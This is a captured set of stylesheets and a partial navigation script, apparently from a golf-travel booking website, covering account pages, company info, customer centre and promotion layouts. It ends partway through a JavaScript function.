#mypage .right .my_cont3 .res_box .bref_box a.btn {display:block; width:100px; height:24px; text-align:center; background:#006834; color:#fff; line-height:24px; border-radius:5px; font-weight:400;}
#mypage .right .my_cont3 .res_box .bref_box a.btn_red {background:#e44c52;}
#mypage .right .my_cont3 .res_box .bref_box a.res_detail_btn {display:block; width:100px; height:24px; text-align:center; line-height:22px; border:1px solid #ccc; border-radius:5px; font-weight:400;}
#mypage .right .my_cont3 .res_box:hover .bref_box a.res_detail_btn {border-color:#006834; color:#006834;}
#mypage .right .my_cont3 .res_box .bref_box .payed_check_box {position:absolute; top:10px; right:120px;}
#mypage .right .my_cont3 .res_box .bref_box .payed_check_box input[type=checkbox] {width:24px; height:24px; border:1px solid #ccc; border-radius: 5px;}
#mypage .right .my_cont3 .ryokan_tab {border-left:1px solid #ccc; border-top:1px solid #ccc;}
#mypage .right .my_cont3 .ryokan_tab li {float:left; width:50%; text-align:center; line-height:38px; border:1px solid #ccc; border-left:0; border-top:0; background:#f3f3f3;}

#mypage .right .my_cont4 {}
#mypage .right .my_cont4 ul {border-top:1px solid #ccc;}
#mypage .right .my_cont4 ul li {border:1px solid #ccc; border-top:0; line-height:36px;}
#mypage .right .my_cont4 ul li .tit {display:inline-block; width:50%; background:#f3f3f3; padding-left:10px; margin-right:10px; font-weight:600;}
#mypage .right .my_cont4 ul li a {line-height:24px;}

#mypage .right .my_cont5 {}
#mypage .right .my_cont5 ul {}
#mypage .right .my_cont5 ul li {width:94%; line-height:24px; padding: 0 10px; list-style: disc; margin-left:6%;}
#mypage .right .my_cont5 ul li .tit {display:inline-block; width:60%; overflow: hidden; white-space: nowrap; text-overflow: ellipsis; vertical-align: top; line-height:24px;}
#mypage .right .my_cont5 ul li .date {display:inline-block; width:40%; text-align:right;}
#mypage .right .my_cont5 .question {float:left; width:50%; margin-bottom:20px;}
#mypage .right .my_cont5 .review {float:left; width:50%;}

#mypage .right .my_cont6 {}
#mypage .right .my_cont6 ul li {float:left; width:185px; margin-left:20px; margin-bottom:20px; border:1px solid #ccc;}
#mypage .right .my_cont6 ul li:nth-child(4n-3) {margin-left:0;}
#mypage .right .my_cont6 ul li .img_box {}
#mypage .right .my_cont6 ul li .img_box .img_box_inner {position:relative; width:100%; padding-bottom:75%;}
#mypage .right .my_cont6 ul li .img_box .img_box_inner img {position:absolute; width:100%; height:100%;}
#mypage .right .my_cont6 ul li .bref_box {padding:10px;}
#mypage .right .my_cont6 ul li .bref_box .area {font-size:12px; color:#999;}
#mypage .right .my_cont6 ul li .bref_box .name {font-weight:600; height:48px; overflow:hidden;}
#mypage .right .my_cont6 ul li .bref_box .price_box {margin-top:5px; }
#mypage .right .my_cont6 ul li .bref_box .price {font-size:14px; font-weight:800;}
#mypage .right .my_cont6 ul li .bref_box .item_btn { position: relative; right: 0; bottom: 0; width: 100%; margin: 10px auto 0; line-height: 40px; background: #f3f3f3; text-align: center; cursor: pointer;}
#mypage .right .my_cont6 ul li:hover {border-color:#006834;}
#mypage .right .my_cont6 ul li:hover .bref_box .item_btn {color:#fff; background:#006834;}

#mypage .modify_form {margin-top:20px; padding:10px 0 20px; background:#f9f9f9;}
#mypage .modify_form label {display:block; margin-top:10px;}
#mypage .modify_form .sub {display:inline-block; width:20%; padding-left:20px;}
#mypage .modify_form input {width:330px; height:36px; border:1px solid #ccc; line-height:34px; padding:0 10px;}
#mypage .modify_form input[type=checkbox] {width:36px; height:36px; margin-right:10px; margin-top:0;}
#mypage .modify_form select {width:330px; height:36px; border:1px solid #ccc; line-height:34px; padding:0 10px;}
#mypage .modify_form .non_info {font-size:12px; color:#999;}

#mypage .modify_form .w8 {width:82px;}
#mypage .modify_form .w10 {width:110px;}
#mypage .modify_form .w20 {width:210px;}
#mypage .modify_form .w30 {width:250px;}
#mypage .modify_form .ml5 {margin-left:5px;}
#mypage .modify_form .mr10 {margin-right:10px;}
#mypage .modify_form .sub2 {display:inline-block;}

#mypage .modify_btn {text-align:center; margin:50px 0;}
#mypage .modify_btn a {display:inline-block; width:150px; height:36px; margin-right:10px; line-height:36px; text-align:center; background:#666; color:#fff;}
#mypage .modify_btn a.btn_red {background:#e44c52;}

#mypage .point_list {overflow:hidden; clear:both;}
#mypage .point_list ul {}
#mypage .point_list ul li {overflow:hidden; border:1px solid #ccc; border-top:0;}
#mypage .point_list ul li.first_line {background:#f3f3f3; border-top:2px solid #006834;}
#mypage .point_list ul li div {float:left; line-height:36px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
#mypage .point_list ul li.first_line div {font-weight:600;}
#mypage .point_list ul li .date {width:15%; text-align:center;}
#mypage .point_list ul li .gubun {width:15%; text-align:center;}
#mypage .point_list ul li .con {width:50%; padding-left:10px;}
#mypage .point_list ul li .point {width:20%; text-align:center;}
#mypage .point_list ul li .gubun span {display:inline-block; width:60px; line-height:20px;}
#mypage .point_list ul li.add_point .gubun span {background:lightblue;}
#mypage .point_list ul li.minus_point .gubun span {background:lightcoral;}

#mypage .res_detail {position:relative;}

#mypage .res_detail .res_change_btn_box {position: absolute; line-height: 36px; right: 0;}
#mypage .res_detail .res_change_btn_box .btn {padding: 5px 10px; margin-left: 3px; background: #666; color: #fff;}

#mypage .res_detail h4 {font-size:18px; margin-top:10px; line-height:36px;}
#mypage .res_detail .detail_0 {margin:20px 0 40px;}
#mypage .res_detail .detail_0 h6 {margin-bottom:10px; font-size:16px; line-height:32px;}

#mypage .res_detail .detail_info {padding:10px; background:#f3f3f3; border:1px solid #ccc;}
#mypage .res_detail .detail_info p {margin-left:20px; display: list-item; list-style: disc; line-height:22px;}
#mypage .res_detail .detail_info .info_tit {display: list-item; list-style: none;}
#mypage .res_detail .detail_info .bold {font-weight:600;}
#mypage .res_detail .detail_info .green2 {color:#009900;}

#mypage .res_detail .detail_1 .product {overflow:hidden; border:1px solid #ccc;}
#mypage .res_detail .detail_1 .product .d_left {float:left; width:260px;}
#mypage .res_detail .detail_1 .product .d_left .img_box {position:relative; width:100%; padding-bottom:75%;}
#mypage .res_detail .detail_1 .product .d_left .img_box img {position:absolute; width:100%; height:100%;}
#mypage .res_detail .detail_1 .product .d_right {float:left; width:538px; padding:0 10px; line-height:24px;}
#mypage .res_detail .detail_1 .product .d_right .product_name {margin:10px 0; font-size:18px; font-weight:600; white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
#mypage .res_detail .detail_1 .product .d_right .bref {line-height:24px; white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
#mypage .res_detail .detail_1 .product .d_right .address {margin:0 0 10px;}
#mypage .res_detail .detail_1 .product .d_right .access {}
#mypage .res_detail .detail_1 .product .d_right .course {display: inline-block; padding: 3px 30px; border-radius: 15px; background: #006834; color: #fff; margin-top: 5px;}

#mypage .res_detail .detail_2, #mypage .res_detail .detail_3, mypage .res_detail .detail_5 {}
#mypage .res_detail .detail_2 ul, #mypage .res_detail .detail_3 ul, #mypage .res_detail .detail_5 ul {border-top:1px solid #ccc;}
#mypage .res_detail .detail_2 ul li, #mypage .res_detail .detail_3 ul li, #mypage .res_detail .detail_5 ul li {border:1px solid #ccc; border-top:0; line-height:36px;}
#mypage .res_detail .detail_2 ul li .sub, #mypage .res_detail .detail_3 ul li .sub, #mypage .res_detail .detail_5 ul li .sub {padding-left:10px; display:inline-block; width:150px; margin-right:10px; background:#f3f3f3; font-weight:600;}

#mypage .res_detail .detail_3 ul li {overflow:hidden; background:#f3f3f3;}
#mypage .res_detail .detail_3 ul li .sub {float:left; width:150px; margin-right:0;}
#mypage .res_detail .detail_3 ul li span:nth-child(2) {float:left; width:648px; padding:0 10px; background:#fff;}
#mypage .res_detail .detail_3 ul li span.option_txt {padding:6px 10px;}
#mypage .res_detail .detail_3 ul li span.option_txt input {padding:0 10px;}
#mypage .res_detail .detail_3 ul li span p {line-height:24px;}

#mypage .res_detail .detail_4 {}
#mypage .res_detail .detail_4 ul {border-top:1px solid #ccc;}
#mypage .res_detail .detail_4 ul li {border:1px solid #ccc; border-top:0; line-height:36px;}
#mypage .res_detail .detail_4 ul li.first_line {background:#f3f3f3;}
#mypage .res_detail .detail_4 ul li span {display:inline-block; text-align:center;}
#mypage .res_detail .detail_4 ul li span.p_01 {width:10%;}
#mypage .res_detail .detail_4 ul li span.p_02 {width:20%;}
#mypage .res_detail .detail_4 ul li span.p_03 {width:30%;}
#mypage .res_detail .detail_4 ul li span.p_04 {width:20%;}
#mypage .res_detail .detail_4 ul li span.p_05 {width:20%;}

#mypage .res_detail .detail_5 ul li .add_sale {margin:0 5px; padding:2px 5px; background:#f3f3f3; color:#666; font-size:11px;}
#mypage .res_detail .detail_5 ul li span {line-height:36px;}
#mypage .res_detail .detail_5 ul li span.price {font-size:16px; line-height:36px;}

#mypage .res_detail .detail_6 .rule_btn {display: block; margin-top:10px; text-align: center; line-height: 40px;  background: #fff; border: 1px solid #ccc; border-radius:5px; font-size:14px; font-weight:600;}
#mypage .res_detail .detail_6 #cancel_info, #mypage .res_detail .detail_6 #userule_info {display:none; width:790px; height:150px; margin:10px 5px; overflow:auto; background-color: #f3f3f3; border: 1px solid #ccc; padding: 20px;}
#mypage .res_detail .detail_6 p {}

#mypage .detail_btn {text-align:center; height:50px; margin-bottom:50px;}
#mypage .detail_btn a.btn {line-height:50px; background:#f44c52; display: inline-block; width: 150px; color:#fff; font-size:18px;}
#mypage .detail_btn a.btn_grey {background:#666;}
#mypage .detail_btn a.btn_green {background:#006834;}
#mypage .res_detail input {border:1px solid #ccc; height:32px; line-height:30px;vertical-align: middle;}

#mypage .review_write_form {margin-top: 20px; padding: 10px 0 20px; background: #f9f9f9;}
#mypage .review_write_form input {width: 330px; height: 36px; border: 1px solid #ccc; line-height: 34px; padding: 0 10px;}
#mypage .review_write_form input[type=file] {border:0;}
#mypage .review_write_form input[type=checkbox] {width: 36px; height: 36px; margin-right: 10px; margin-top: 0; background-color: #fff;}
#mypage .review_write_form select {width: 330px; height: 36px; border: 1px solid #ccc; line-height: 34px; padding: 0 10px;}
#mypage .review_write_form ul {padding:0 20px;}
#mypage .review_write_form ul li {display: block; margin: 10px; line-height: 36px;}
#mypage .review_write_form ul li.title {padding-left: 20px; font-size:16px; font-weight:600;}
#mypage .review_write_form ul li .sub1 {display: inline-block; width: 20%; padding-left: 20px;}
#mypage .review_write_form ul li .sub2.raty_box {font-size:20px; color:#006834;}
#mypage .review_write_form ul li .sub2.raty_box i {cursor:pointer;}
#mypage .review_write_form .agree_form {margin-top: 50px; padding: 20px;}
#mypage .review_write_form .agree_form label {display: block; margin: 10px; line-height:36px;}
#mypage .review_write_form .agree_form .agree_top h5 {font-size: 18px; line-height: 36px; float:none; width:100%;}
#mypage .review_write_form .agree_form .agree_ck_box {background: #fff; border: 1px solid #ccc; margin-top: 20px;}
#mypage .review_write_form .agree_form .agree_box {margin-top: 20px;}
#mypage .review_write_form .agree_form .agree_box h6 {margin-bottom: 10px; padding-left: 4px; font-size: 13px; font-weight: 600;}
#mypage .review_write_form .agree_form .agree_box .agree_box_inner {width: 100%; height: 100px; resize: none; border: 1px solid #ccc; padding: 10px; font-size: 12px; line-height: 18px; background: #fff; overflow: auto;}

.inst_cd_box {width: 100px; display: inline-block; padding: 3px 0; border: 1px solid #d3d3d3; margin-right: 5px; text-align: center;}
.inst_cd_box.inst_cd_box_on {border: 1px solid #e44c52; color: #e44c52;}
.inst_cd_box .inst_cd_radio {display: none;}

#mypage .rule_agree {text-align: center; margin: 20px 0;}
#mypage .rule_agree input {margin-left:10px; margin-right:10px;}

#payed_loading {text-align:center; margin-top:150px;}    
#payed_loading h4 {text-align: left; font-size: 18px; margin-top: 10px; line-height: 36px;}
#payed_loading i {font-size:100px;}
#payed_loading p {font-size:24px; margin-top:20px;}
#payed_loading p.notice {font-size:12px; color:#999; margin-bottom:20px; text-align: left;line-height: 1.5;}
#payed_loading .btn_lt {display: inline-block; width: 200px; height: 60px; line-height: 60px; background: #006834; color: #fff; font-size: 16px; font-weight: 600; margin-bottom:10px;}
#payed_loading p .sub {font-size: 14px; font-weight: 400; display: inline-block; width: 70px; background: #f3f3f3; text-align: center; margin-right: 5px;}

/* media css */
@media (max-width:1099px){
	#mypage {padding:20px 10px;}
	#mypage .left {float:none; width:100%;}
	#mypage .left ul {border-left:1px solid #ccc;}
	#mypage .left ul li {float:left; width:50%; border-left:0;}
	#mypage .left ul li:first-child {width:100%;}

	#mypage .right {float:none; width:100%;}
	#mypage .right h5 {display:none;}
	#mypage .right .my_cont {}
	#mypage .right .my_cont h6 {}
	#mypage .right .my_cont h6 .sub_info {}
	#mypage .right .my_cont .more_btn {}

	#mypage .right .my_cont1 {}
	#mypage .right .my_cont1 ul {}
	#mypage .right .my_cont1 ul li {float:none; width:100%;}
	#mypage .right .my_cont1 ul li:first-child {}
	#mypage .right .my_cont1 ul li .sub {width:30%;}
	#mypage .right .my_cont1 ul li:first-child .sub {width:30%;}
	#mypage .right .my_cont1 ul li a {}

	#mypage .right .my_cont2 {}
	#mypage .right .my_cont2 ul {}
	#mypage .right .my_cont2 ul li {}
	#mypage .right .my_cont2 ul li a {}
	#mypage .right .my_cont2 .my_tab {}
	#mypage .right .my_cont2 .my_tab li {}

	#mypage .right .my_cont3 {}
	#mypage .right .my_cont3 .res_box {}
	#mypage .right .my_cont3 .res_box:hover {}
	#mypage .right .my_cont3 .res_box .img_box {width:100%; padding-bottom:75%;}
	#mypage .right .my_cont3 .res_box .img_box img {}
	#mypage .right .my_cont3 .res_box .bref_box {width:100%; padding:10px;}
	#mypage .right .my_cont3 .res_box .bref_box p {}
	#mypage .right .my_cont3 .res_box .bref_box .tit {}
	#mypage .right .my_cont3 .res_box .bref_box .price {}
	#mypage .right .my_cont3 .res_box .bref_box .btn_box {position:relative; top: auto; right: auto; text-align:center; margin-top:10px;}
	#mypage .right .my_cont3 .res_box .bref_box a { margin-bottom:0;}
	#mypage .right .my_cont3 .res_box .bref_box a.btn {display: inline-block; width:40%; margin:0 1%;}
	#mypage .right .my_cont3 .res_box .bref_box a.btn_red {}
	#mypage .right .my_cont3 .res_box .bref_box a.res_detail_btn {display: inline-block; width:40%; margin:0 1%;}
	#mypage .right .my_cont3 .res_box:hover .bref_box a.res_detail_btn {}
	#mypage .right .my_cont3 .res_box .bref_box .payed_check_box {}
	#mypage .right .my_cont3 .res_box .bref_box .payed_check_box input[type=checkbox] {}
	#mypage .right .my_cont3 .ryokan_tab {}
	#mypage .right .my_cont3 .ryokan_tab li {}

	#mypage .right .my_cont4 {}
	#mypage .right .my_cont4 ul {}
	#mypage .right .my_cont4 ul li {}
	#mypage .right .my_cont4 ul li .tit {}
	#mypage .right .my_cont4 ul li a {}

	#mypage .right .my_cont5 {}
	#mypage .right .my_cont5 ul {}
	#mypage .right .my_cont5 ul li {}
	#mypage .right .my_cont5 ul li .tit {}
	#mypage .right .my_cont5 ul li .date {white-space: nowrap;}
	#mypage .right .my_cont5 .question {float:none; width:100%; margin-bottom:0;}
	#mypage .right .my_cont5 .review {float:none; width:100%;}

	#mypage .right .my_cont6 {}
	#mypage .right .my_cont6 ul li {width: 49%; margin-left: 2%;}
	#mypage .right .my_cont6 ul li:nth-child(2n-1) {margin-left:0;}
	#mypage .right .my_cont6 ul li .img_box {}
	#mypage .right .my_cont6 ul li .img_box .img_box_inner {}
	#mypage .right .my_cont6 ul li .img_box .img_box_inner img {}
	#mypage .right .my_cont6 ul li .bref_box {}
	#mypage .right .my_cont6 ul li .bref_box .area {white-space: nowrap; overflow: hidden; text-overflow: ellipsis;}
	#mypage .right .my_cont6 ul li .bref_box .name {}
	#mypage .right .my_cont6 ul li .bref_box .price_box {height:31px; overflow: hidden;}
	#mypage .right .my_cont6 ul li .bref_box .price {}
	#mypage .right .my_cont6 ul li .bref_box .item_btn {}
	#mypage .right .my_cont6 ul li:hover {}
	#mypage .right .my_cont6 ul li:hover .bref_box .item_btn {}

	#mypage .modify_form {padding:10px;}
	#mypage .modify_form label {}
	#mypage .modify_form .sub {display: block; width: 100%; margin-bottom: 5px; padding-left: 5px; font-weight: 600;}
	#mypage .modify_form input {margin-bottom:2%; width:100%;}
	#mypage .modify_form input[type=checkbox] {width: 24px; height: 24px; margin-right: 5px; margin-bottom: 0;}
	#mypage .modify_form select {margin-bottom:2%;}
	#mypage .modify_form .non_info {}

	#mypage .modify_form .w8 {width:24%;}
	#mypage .modify_form .w10 {width:34%;}
	#mypage .modify_form .w20 {width:64%;}
	#mypage .modify_form .w30 {width:100%;}
	#mypage .modify_form .ml5 {}
	#mypage .modify_form .mr10 {margin-right:2%;}
	#mypage .modify_form .sub2 {width:100%; margin-bottom:5px;}

	#mypage .modify_btn {}
	#mypage .modify_btn a {}
	#mypage .modify_btn a.btn_red {}

	#mypage .point_list {}
	#mypage .point_list ul {}
	#mypage .point_list ul li {}
	#mypage .point_list ul li.first_line {}
	#mypage .point_list ul li div {}
	#mypage .point_list ul li.first_line div {}
	#mypage .point_list ul li .date {width:30%;}
	#mypage .point_list ul li .gubun {width:22%;}
	#mypage .point_list ul li .con {width:30%;}
	#mypage .point_list ul li .point {width:18%;}
	#mypage .point_list ul li .gubun span {}
	#mypage .point_list ul li.add_point .gubun span {}
	#mypage .point_list ul li.minus_point .gubun span {}

	#mypage .res_detail {}

	#mypage .res_detail .res_change_btn_box {position:relative; text-align: right;}
	#mypage .res_detail .res_change_btn_box .btn {}

	#mypage .res_detail h4 {}
	#mypage .res_detail .detail_0 {}
	#mypage .res_detail .detail_0 h6 {}

	#mypage .res_detail .detail_info {}
	#mypage .res_detail .detail_info p {}
	#mypage .res_detail .detail_info .info_tit {}
	#mypage .res_detail .detail_info .bold {}
	#mypage .res_detail .detail_info .green2 {}

	#mypage .res_detail .detail_1 .product {}
	#mypage .res_detail .detail_1 .product .d_left {float:none; width:100%;}
	#mypage .res_detail .detail_1 .product .d_left .img_box {}
	#mypage .res_detail .detail_1 .product .d_left .img_box img {}
	#mypage .res_detail .detail_1 .product .d_right {float:none; width:100%;}
	#mypage .res_detail .detail_1 .product .d_right .product_name {}
	#mypage .res_detail .detail_1 .product .d_right .bref {}
	#mypage .res_detail .detail_1 .product .d_right .address {}
	#mypage .res_detail .detail_1 .product .d_right .access {}
	#mypage .res_detail .detail_1 .product .d_right .course {margin-bottom:10px;}

	#mypage .res_detail .detail_2, #mypage .res_detail .detail_3, mypage .res_detail .detail_5 {}
	#mypage .res_detail .detail_2 ul, #mypage .res_detail .detail_3 ul, #mypage .res_detail .detail_5 ul {}
	#mypage .res_detail .detail_2 ul li, #mypage .res_detail .detail_3 ul li, #mypage .res_detail .detail_5 ul li {}
	#mypage .res_detail .detail_2 ul li .sub, #mypage .res_detail .detail_3 ul li .sub, #mypage .res_detail .detail_5 ul li .sub {width:100%;}
	#mypage .res_detail .detail_2 ul li span, #mypage .res_detail .detail_3 ul li span #mypage .res_detail .detail_5 ul li span {padding:0 10px;}

	#mypage .res_detail .detail_3 ul li {}
	#mypage .res_detail .detail_3 ul li .sub {}
	#mypage .res_detail .detail_3 ul li span:nth-child(2) {width: 100%;}
	#mypage .res_detail .detail_3 ul li span.option_txt {padding:6px 10px;}
	#mypage .res_detail .detail_3 ul li span p {line-height:24px;}

	#mypage .res_detail .detail_4 {}
	#mypage .res_detail .detail_4 ul {}
	#mypage .res_detail .detail_4 ul li {}
	#mypage .res_detail .detail_4 ul li.first_line {}
	#mypage .res_detail .detail_4 ul li span {}
	#mypage .res_detail .detail_4 ul li span.p_01 {}
	#mypage .res_detail .detail_4 ul li span.p_02 {}
	#mypage .res_detail .detail_4 ul li span.p_03 {}
	#mypage .res_detail .detail_4 ul li span.p_04 {}
	#mypage .res_detail .detail_4 ul li span.p_05 {}

	#mypage .res_detail .detail_5 ul li .add_sale {}
	#mypage .res_detail .detail_5 ul li span {padding:0 10px;}
	#mypage .res_detail .detail_5 ul li span.price {}
	#mypage .res_detail .detail_5 ul li span.unit {display: inline-block; line-height: 18px;}

	#mypage .res_detail .detail_6 .rule_btn {}
	#mypage .res_detail .detail_6 #cancel_info, #mypage .res_detail .detail_6 #userule_info {width:100%; margin: 10px 0; padding:10px;}
	#mypage .res_detail .detail_6 p {}

	#mypage .detail_btn {}
	#mypage .detail_btn a.btn {}


}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/company.css?ver=20
body_size: 4426
content:
#company {overflow:hidden; clear:both; padding:40px 0; border-top:20px solid #f3f3f3;}
#company .left {float:left; width:250px; margin-right:50px; padding:20px; border:1px solid #ccc;}
#company .left ul {}
#company .left ul li {margin-bottom:20px; line-height:36px;}
#company .left ul li:last-child {margin-bottom:0;}
#company .left ul li.on {}
#company .left ul li h5 {font-size:16px;}
#company .left ul li.on h5 {}
#company .left ul li.on h5 a {color:#006834;}
#company .left ul li ul {padding-left:10px;}
#company .left ul li ul li {margin-bottom:0;}
#company .left ul li ul li.on {}
#company .left ul li ul li.on a {font-weight:600; color:#006834;}

#company .right {float:left; width:800px;}
#company .right .tab_menu {margin-bottom:20px; border-top:2px solid #006834;}
#company .right .tab_menu ul {border-left:1px solid #ccc;}
#company .right .tab_menu ul li {float:left; width:33.3333%; text-align:center; line-height:40px; border-bottom:1px solid #ccc; border-right:1px solid #ccc;}
#company .right .tab_menu ul li.on {border-color:#006834; background:#006834;}
#company .right .tab_menu ul li a {display: inline-block; width: 100%;}
#company .right .tab_menu ul li.on a {color:#fff;}
#company .right .content {padding:20px; border:1px solid #006834; line-height:22px;}
#company .right .content p {line-height:22px;}

#company .right .content .rk_info p { font-family: Raleway, sans-serif; font-size: 14px; color: #006834; font-weight: 700; margin-bottom: 20px;}
#company .right .content .rk_info dl { margin-bottom: 10px;}
#company .right .content .rk_info dl dt { float: left; width: 80px; font-weight: 600;}
#company .right .content .t_center { text-align: center !important;}

#sitemap {overflow:hidden; clear:both; padding:40px 0 60px; border-top:20px solid #f3f3f3; background:#f3f3f3;}
#sitemap h2 {font-size:24px; text-align:center;}
#sitemap .site_map_menu {float:left; width:300px; margin:0 50px; margin-right:0; overflow:hidden; margin-top:20px; padding:20px; background:#fff; box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
#sitemap .site_map_menu:last-child {margin-right:50px;}
#sitemap .site_map_menu a:hover {color:#006834;}
#sitemap .site_map_menu h3 {border-bottom: 4px solid #006834; text-align: center; margin-bottom: 10px; padding-bottom: 10px; font-weight:600;}
#sitemap .site_map_menu ul li {line-height:24px; padding-left:10px; margin-bottom:10px;}
#sitemap .site_map_menu ul li .sitemap_title {font-size:14px; font-weight:600;}
#sitemap .site_map_menu ul li .sitemap_title a {color:#666;}
#sitemap .site_map_menu ul li dl {padding-left:10px;}

.site_con h5 {position: relative; font-size: 15px; margin-bottom: 10px;}
.site_con h5 .btn {position: absolute; top: 0; right: 0;}
.site_con .input_btn {display: inline-block; padding: 3px 5px; background: #b0984d; border: 1px solid #b0984d; color: #fff; font-size: 12px; font-weight: 400; text-align: center; -moz-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; cursor: pointer;}
.site_con table.basic1, .site_con table.basic1 th, .site_con table.basic1 td { border: 1px solid #ddd;}
.site_con table.basic1 th {padding: 8px 0; background: #f5f5f5; font-size: 12px;}
.site_con table.basic1 td {padding: 5px 0 5px 10px; font-size: 12px;}

/* media css */
@media (max-width:1099px){
	#company {}
	#company .left {float:none; display:none;}
	#company .left ul {}
	#company .left ul li {}
	#company .left ul li:last-child {}
	#company .left ul li.on {}
	#company .left ul li h5 {}
	#company .left ul li.on h5 {}
	#company .left ul li.on h5 a {}
	#company .left ul li ul {}
	#company .left ul li ul li {}
	#company .left ul li ul li.on {}
	#company .left ul li ul li.on a {}

	#company .right {float:none; width:100%; padding:0 10px; border:0;}
	#company .right .tab_menu {}
	#company .right .tab_menu ul {}
	#company .right .tab_menu ul li {}
	#company .right .tab_menu ul li.on {}
	#company .right .tab_menu ul li a {}
	#company .right .tab_menu ul li.on a {}
	#company .right .content {padding:10px;}
	#company .right .content img {max-width:100%;}

	#sitemap {}
	#sitemap h2 {}
	#sitemap .site_map_menu {float:none; width:90%; margin:0 5%; margin-top:20px;}
	#sitemap .site_map_menu:last-child {}
	#sitemap .site_map_menu a:hover {}
	#sitemap .site_map_menu h3 {}
	#sitemap .site_map_menu ul li {}
	#sitemap .site_map_menu ul li .sitemap_title {}
	#sitemap .site_map_menu ul li .sitemap_title a {}
	#sitemap .site_map_menu ul li dl {}
}

--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/new_customer.css?ver=20
body_size: 2421
content:
/* customer_center */
#customer_center {}
#customer_center .customer_info {text-align:center; margin-bottom:40px; line-height:24px; font-size:15px;}
#customer_center .customer_content {margin-bottom:40px;}
#customer_center .customer_content .customer_content_list {}
#customer_center .customer_content .customer_content_list .customer_content_item {float:left; width:calc(50% - 40px); padding:20px; text-align:center; border:1px solid #ccc; border-radius:20px; margin:0 20px; box-shadow: 0 0 10px rgba(0,0,0,0.1);}
#customer_center .customer_content .customer_content_list .customer_content_item:hover {border-color:#006834;}
#customer_center .customer_content .customer_content_list .customer_content_item .customer_content_item_title {margin-bottom:40px; line-height:60px; font-size:24px;}
#customer_center .customer_content .customer_content_list .customer_content_item .customer_content_item_img {margin-bottom:40px;}
#customer_center .customer_content .customer_content_list .customer_content_item .customer_content_item_info {margin-bottom:20px;}
#customer_center .customer_content .customer_content_list .customer_content_item .customer_content_item_info p {line-height:22px; font-size:15px;}
#customer_center .customer_content .customer_content_list .customer_content_item .customer_content_item_info .content_grey {color:#999;}
#customer_center .customer_content .customer_content_list .customer_content_item .customer_content_item_btn {width:300px; height:50px; line-height:50px; max-width:100%; margin:0 auto; font-size:18px; color:#fff; background:#006834;}

.customer_tab {margin-bottom:20px; display:none;}

@media (max-width:639px){
	#customer_center .customer_content .customer_content_list .customer_content_item {float:none; width:100%; margin:0 0 20px;}
	#customer_center .customer_content .customer_content_list .customer_content_item .customer_content_item_title {margin-bottom:20px;}

	.customer_tab {display:block;}
	.customer_tab .customer_tab_list {}
	.customer_tab .customer_tab_list .customer_tab_item {float:left; width:calc(50% - 5px); height:50px; cursor:pointer; line-height:48px; border:1px solid #ccc; border-radius:10px; padding:0 16px; font-size:14px; background: url(../images/select_down.png) no-repeat 93% 50%;}
	.customer_tab .customer_tab_list .customer_tab_item.mr10 {margin-right:10px;}
	.customer_tab .customer_tab_list .customer_tab_item.on {background:#006834; color:#fff;}
}


--- FILE ---
content_type: text/css
request_url: https://www.jgolfclub.com/css/promotion.css?ver=20
body_size: 1589
content:
/* promotion */
#promotion {}
#promotion .promotion_title {margin-bottom:20px; line-height:60px; font-size:24px; font-weight:600;}
#promotion .promotion_info {margin-bottom:20px;}
#promotion .promotion_info p {font-size:16px; line-height:22px;}
#promotion .promotion_tab {}
#promotion .promotion_tab .promotion_tab_list {}
#promotion .promotion_tab .promotion_tab_list .promotion_tab_item {position:relative; float:left; width:calc(50% - 5px); margin-right:10px; margin-bottom:10px; border-radius:3px; overflow:hidden;}
#promotion .promotion_tab .promotion_tab_list .promotion_tab_item:nth-child(2n) {margin-right:0;}
#promotion .promotion_tab .promotion_tab_list .promotion_tab_item .promotion_tab_item_img {width:100%; padding-bottom:50%;}
#promotion .promotion_tab .promotion_tab_list .promotion_tab_item .promotion_tab_item_img img{position:absolute; top:0; left:0; width:100%; height:100%; z-index:1;}
#promotion .promotion_tab .promotion_tab_list .promotion_tab_item .promotion_tab_item_overlay {position:absolute; top:0; left:0; width:100%; height:100%; background: linear-gradient( to top, rgba(0,0,0,0.6), transparent 50%);z-index:2;}
#promotion .promotion_tab .promotion_tab_list .promotion_tab_item .promotion_tab_item_title {position:absolute; bottom:20px; width:100%; text-align:center; font-size:18px; color:#fff;z-index:3;}

@media (max-width:639px){
	#promotion .promotion_title {text-align:center;}
	#promotion .promotion_info p {font-size:15px;}
	#promotion .promotion_tab .promotion_tab_list .promotion_tab_item .promotion_tab_item_title {bottom:12px; font-size:13px;}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.jgolfclub.com/js/link.js
body_size: 3084
content:
/*태국 */
function goPage(type, param, param2, param3){
	if(typeof(param)=='undefined') param = '';
	if(typeof(param2)=='undefined') param2 = '';
	var this_href = location.pathname;
	var url = "";
	
	switch(type) {
		case "product" : 
			url="../product/list.html?b_uid="+param+"&m_uid="+param2;
			break;

		case "hotel": 
			url="../hotel/list.html?b_uid="+param;
			break;

		case "air": url="../air/list.html?b_uid="+param;
			break;

		case "area": 
			url="../area/list.html?Tpe="+param+"&b_uid="+param2;
			break;

		case "login": url="../member/login.html?Url="+param; //로그인
			break;
		case "reserv": url="../mypage/reserv.html"; //로그인
			break;
		case "join" : url="../member/index.html";
			break;

		case "logout" : url="../mypage/logout.html";
			break;
		case "mypage" : url="../mypage/reserv.html"; //로그인
			break;

		case "board": 
			if(param=='') param='NOTICE';
			url="../cmm/index.html?BD_CD="+param+'&b_uid='+param2;
			break;

		case "reload" :
			document.location.reload();
			break;
		default : alert("잘못된 링크입니다");
			break;
	}

	if(param3 && this_href.indexOf('/product/list.html')>-1){
		start_date_view(param3,'open');
		return false;
	}

	if(url) location.href=url;
	return false;
}


var getParameter = function (param) {
    var returnValue;
    var url = location.href;
    var parameters = (url.slice(url.indexOf('?') + 1, url.length)).split('&');
    for (var i = 0; i < parameters.length; i++) {
        var varName = parameters[i].split('=')[0];
        if (varName.toUpperCase() == param.toUpperCase()) {
            returnValue = parameters[i].split('=')[1];
            return decodeURIComponent(returnValue);
        }
    }
};


function bchange(b_uid, m_uid){
	var this_href = location.href;
	var loc = this_href.substring(0,this_href.indexOf("?"));

	switch(b_uid){
		case "1":
			switch(m_uid){
				case "5": m_uid = 1; break;
				case "6": m_uid = 2; break;
				case "7": m_uid = 3; break;
